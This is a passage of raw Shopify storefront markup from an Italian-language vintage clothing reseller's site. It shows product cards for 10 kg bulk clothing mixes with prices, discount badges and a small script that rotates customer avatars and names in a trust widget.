            <a href="/it/products/mix-10kg-real-tree-camouflage-offert-copie" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10218383868237" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10218383868237 Badge-template--26842618822989__featured_collection_AVjjYk-10218383868237">
              Miscela 10kg Albero vero / Mimetico / Militare (10kg acquistati = 10kg GRATIS)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.8" data-review-count="34"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10218383868237" data-rating="" data-raters=""></div>

<div class="
    price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €180,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €180,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €180,00
          </s></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-13" class="grid__item slider__slide animate-item animate-item--child" style="--index:13;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 107.49063670411985%;">
      <div class="card__inner  ratio" style="--ratio-percent: 107.49063670411985%;"><a href="/it/products/mix-10kg-jeans-y2k" class="card__media full-unstyled-link" aria-label="Mix 10kg Jeans Y2K">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197 1068w
                " src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Baggy-Hip-Hop-Femme-United-Vintage-56482356789581_6c974837-9ff6-444c-b050-adaad568276a.png?v=1768731197&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10kg Jeans Y2K" class="motion-reduce" loading="lazy" width="1068" height="1148">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10218339107149" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-jeans-y2k" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10218339107149" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10218339107149 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10218339107149">
                Miscela 10kg Jeans Y2K
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10218339107149">
            <a href="/it/products/mix-10kg-jeans-y2k" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10218339107149" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10218339107149 Badge-template--26842618822989__featured_collection_AVjjYk-10218339107149">
              Miscela 10kg Jeans Y2K
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.8" data-review-count="52"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10218339107149" data-rating="5.0" data-raters="1"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €140,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €140,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €160,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-12</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-14" class="grid__item slider__slide animate-item animate-item--child" style="--index:14;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 99.921875%;">
      <div class="card__inner  ratio" style="--ratio-percent: 99.921875%;"><a href="/it/products/mix-10kg-pantalon-coton-branded-10kg-achete-10kg-offert" class="card__media full-unstyled-link" aria-label="Mix 10kg Pantalon Coton Branded (10kg acheté = 10kg OFFERT)">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991 1280w
                " src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Pantalon-Coton-Branded-United-Vintage-45769248342349.jpg?v=1754552991&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela di pantaloni di cotone da 10 kg con marchio - United Vintage United Vintage " class="motion-reduce" loading="lazy" width="1280" height="1279">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10215867416909" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-pantalon-coton-branded-10kg-achete-10kg-offert" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10215867416909" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10215867416909 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10215867416909">
                Miscela di pantaloni di cotone di marca da 10 kg (10 kg acquistati = 10 kg in omaggio)
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10215867416909">
            <a href="/it/products/mix-10kg-pantalon-coton-branded-10kg-achete-10kg-offert" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10215867416909" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10215867416909 Badge-template--26842618822989__featured_collection_AVjjYk-10215867416909">
              Miscela di pantaloni di cotone di marca da 10 kg (10 kg acquistati = 10 kg in omaggio)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10215867416909" data-rating="3.0" data-raters="2"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €210,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €210,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €220,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-4</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-15" class="grid__item slider__slide animate-item animate-item--child" style="--index:15;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-champion-1" class="card__media full-unstyled-link" aria-label="Mix 10kg Under Armour">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/CopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedeCopiedebarbour.png?v=1766512520&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg Under Armour" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520 1354w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-12_a_22.08.46.png?v=1766512520&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1354" height="1282"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10215513456973" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-champion-1" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10215513456973" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10215513456973 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10215513456973">
                Miscela 10 kg Under Armour
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10215513456973">
            <a href="/it/products/mix-10kg-champion-1" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10215513456973" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10215513456973 Badge-template--26842618822989__featured_collection_AVjjYk-10215513456973">
              Miscela 10 kg Under Armour
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.9" data-review-count="74"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10215513456973" data-rating="5.0" data-raters="1"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €170,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €170,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            180,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-5</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="Slider-template--26842618822989__featured_collection_AVjjYk">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">da</span>
            <span class="slider-counter--total">15</span>
          </div>
          <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite" aria-controls="Slider-template--26842618822989__featured_collection_AVjjYk">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

          </button>
        </div></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a href="/it/collections/page-produit-ballot-recommandation" class="button" aria-label="Afficher tous les produits de la collection La sélection préféré des revendeurs">
          Mostra tutti
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26842618822989__customer_assurance_JpJabz" class="shopify-section"><style data-shopify="">.customer-assurance-template--26842618822989__customer_assurance_JpJabz {
    padding: 12px 22px;
    padding-bottom: 0px;
    background-color: #ffffff;
    border-radius: 12px;
    margin: 0px auto 0px;
    max-width: 400px;
    box-shadow: true;
  }

  @media screen and (min-width: 750px) {
    .customer-assurance-template--26842618822989__customer_assurance_JpJabz {
      padding: 16px 22px;
      padding-bottom: 0px;
      margin-top: 0px;
      margin-bottom: 0px;
    }
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    flex-wrap: nowrap;
  }
  
  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatars {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 100px;
    flex-shrink: 0;
    margin: 0 auto;
    padding: 0;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar {
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    object-fit: cover;
    opacity: 0;
    transition: opacity 0.6s ease-in-out;
    left: 0;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar.active {
    opacity: 1;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar.active[data-position="0"] {
    left: calc(50% - 40px * 0.5 - 40px * 0.4);
    z-index: 3;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar.active[data-position="1"] {
    left: calc(50% - 40px * 0.5);
    z-index: 2;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar.active[data-position="2"] {
    left: calc(50% - 40px * 0.5 + 40px * 0.4);
    z-index: 1;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__text {
    font-size: 17px;
    color: #000000;
    line-height: 1.4;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    gap: 4px;
    white-space: nowrap;
    margin: 0;
    padding: 0;
  }
  
  @media screen and (max-width: 749px) {
    .customer-assurance-template--26842618822989__customer_assurance_JpJabz__container {
      flex-wrap: wrap;
      justify-content: center;
    }
    
    .customer-assurance-template--26842618822989__customer_assurance_JpJabz__text {
      flex-wrap: wrap;
      white-space: normal;
      justify-content: center;
      width: 100%;
      text-align: center;
    }
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__names-container {
    display: inline-flex;
    align-items: center;
    flex-wrap: nowrap;
    gap: 0;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__name-item {
    display: inline-flex;
    align-items: center;
    gap: 2px;
    white-space: nowrap;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__others-text {
    display: inline;
  }

  @media screen and (min-width: 750px) {
    .customer-assurance-template--26842618822989__customer_assurance_JpJabz__text {
      font-size: 20px;
    }
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__text strong {
    font-weight: 700;
    color: #000000;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__verified {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-left: 4px;
    margin-right: 2px;
    vertical-align: middle;
    flex-shrink: 0;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__verified svg {
    width: 100%;
    height: 100%;
    display: block;
  }

  .customer-assurance-template--26842618822989__customer_assurance_JpJabz__count {
    font-weight: 700;
    color: #000000;
  }</style><div class="customer-assurance-template--26842618822989__customer_assurance_JpJabz">
  <div class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__container">
    <div class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatars"><img class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar active" src="//www.united-vintage.com/it/cdn/shop/files/profile-pic-1.jpg?v=1764184419&width=150" alt="Luigi" loading="lazy" data-customer-name="Louis" data-verified="true" data-customer-index="0"><img class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar active" src="//www.united-vintage.com/it/cdn/shop/files/profile-pic-2.jpg?v=1764184419&width=150" alt="Lukas" loading="lazy" data-customer-name="Lukas" data-verified="true" data-customer-index="1"><img class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar active" src="//www.united-vintage.com/it/cdn/shop/files/profile-pic-3.jpg?v=1764184420&width=150" alt="Emily" loading="lazy" data-customer-name="Emily" data-verified="true" data-customer-index="2"><img class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__avatar" src="//www.united-vintage.com/it/cdn/shop/files/profile-pic-4.jpg?v=1764184419&width=150" alt="Alessandro" loading="lazy" data-customer-name="Alexander" data-verified="true" data-customer-index="3"></div>
    <div class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__text">
      <span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__names-container"><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__name-item" data-name-index="0">
              <strong>Luigi</strong><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__verified">
                  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="12" cy="12" r="10" fill="#1DA1F2"></circle>
                    <path d="M10 12l2 2 4-4" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"></path>
                  </svg>
                </span></span>
            <span>, </span><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__name-item" data-name-index="1">
              <strong>Lukas</strong><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__verified">
                  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="12" cy="12" r="10" fill="#1DA1F2"></circle>
                    <path d="M10 12l2 2 4-4" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"></path>
                  </svg>
                </span></span>
            <span>, </span><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__name-item" data-name-index="2">
              <strong>Emily</strong><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__verified">
                  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="12" cy="12" r="10" fill="#1DA1F2"></circle>
                    <path d="M10 12l2 2 4-4" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"></path>
                  </svg>
                </span></span>
            </span><span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__others-text"><p>e <span class="customer-assurance-template--26842618822989__customer_assurance_JpJabz__count"> oltre 100.000</span> clienti hanno riposto la loro fiducia in United Vintage</p></span></div>
  </div>
</div>

<script>
  (function() {
    const sectionId = 'template--26842618822989__customer_assurance_JpJabz';
    const avatarContainer = document.querySelector('.customer-assurance-' + sectionId + '__avatars');
    const namesContainer = document.querySelector('.customer-assurance-' + sectionId + '__names-container');
    if (!avatarContainer || !namesContainer) return;
    
    const avatars = Array.from(avatarContainer.querySelectorAll('.customer-assurance-' + sectionId + '__avatar'));
    const totalAvatars = avatars.length;
    
    // Collect customer data from avatars
    const customerData = avatars.map(avatar => ({
      name: avatar.getAttribute('data-customer-name') || '',
      verified: avatar.getAttribute('data-verified') === 'true',
      index: parseInt(avatar.getAttribute('data-customer-index')) || 0
    }));
    
    // Create name items for all customers (we'll show/hide them)
    function createNameItem(customer, index) {
      const nameSpan = document.createElement('span');
      nameSpan.className = 'customer-assurance-' + sectionId + '__name-item';
      nameSpan.setAttribute('data-customer-index', index);
      
      const nameStrong = document.createElement('strong');
      nameStrong.textContent = customer.name;
      nameSpan.appendChild(nameStrong);
      
      if (customer.verified) {
        const verifiedSpan = document.createElement('span');
        verifiedSpan.className = 'customer-assurance-' + sectionId + '__verified';
        verifiedSpan.innerHTML = '<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" fill="#1DA1F2"/><path d="M10 12l2 2 4-4" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/></svg>';
        nameSpan.appendChild(verifiedSpan);
      }
      
      return nameSpan;
    }
    
    // Function to rebuild names container with visible customers
    function updateNamesContainer(indices) {
      namesContainer.innerHTML = '';
      indices.forEach((customerIndex, position) => {
        if (customerIndex < customerData.length) {
          const customer = customerData[customerIndex];
          const nameItem = createNameItem(customer, customerIndex);
          namesContainer.appendChild(nameItem);
          // Add comma with space after each name except the last
          if (position < indices.length - 1) {
            const commaSpan = document.createElement('span');
            commaSpan.textContent = ', ';
            namesContainer.appendChild(commaSpan);
          }
        }
      });
    }
    
    if (totalAvatars <= 3) {
      // Just show all avatars and names if 3 or fewer
      const indicesToShow = [];
      avatars.forEach((avatar, index) => {
        if (index < 3) {
          avatar.classList.add('active');
          avatar.setAttribute('data-position', index);
          indicesToShow.push(index);
        }
      });
      updateNamesContainer(indicesToShow);
      return;
    }
    
    // Track which customer indices are at each position (0 = left, 1 = middle, 2 = right)
    let positionMap = [0, 1, 2]; // [left position, middle position, right position]
    const rotateSpeed = 3000;
    let rotationInterval = null;
    
    function updateDisplay() {
      // Hide all avatars first
      avatars.forEach((avatar) => {
        avatar.classList.remove('active');
      });
      
      // Show avatars at their correct positions
      positionMap.forEach((customerIndex, position) => {
        const avatar = avatars[customerIndex];
        if (avatar) {
          avatar.setAttribute('data-position', position);
          // Small delay to ensure smooth transition
          requestAnimationFrame(() => {
            avatar.classList.add('active');
          });
        }
      });
      
      // Update names to match
      updateNamesContainer(positionMap);
    }
    
    function rotateDisplay() {
      // Shift all indices forward by 1
      positionMap = [
        (positionMap[0] + 1) % totalAvatars,
        (positionMap[1] + 1) % totalAvatars,
        (positionMap[2] + 1) % totalAvatars
      ];
      
      // Update display - this will smoothly fade between avatars
      updateDisplay();
    }
    
    // Initialize: show first 3 avatars and names
    updateDisplay();
    
    // Start rotation after initial display
    setTimeout(() => {
      rotationInterval = setInterval(rotateDisplay, rotateSpeed);
    }, 3000); // Wait 3 seconds before starting rotation
  })();
</script>



</div><div id="shopify-section-template--26842618822989__ss_scrolling_images_pBVcUb" class="shopify-section"><style data-shopify="">@font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  
  
  .section-template--26842618822989__ss_scrolling_images_pBVcUb {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--26842618822989__ss_scrolling_images_pBVcUb-settings {
    
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .scrolling-image-heading-template--26842618822989__ss_scrolling_images_pBVcUb > * {
    margin: 0;
    font-size: 22.1px;
    color: #000000;
    line-height: 110%;
    text-transform: unset;
    text-align: center;
  }

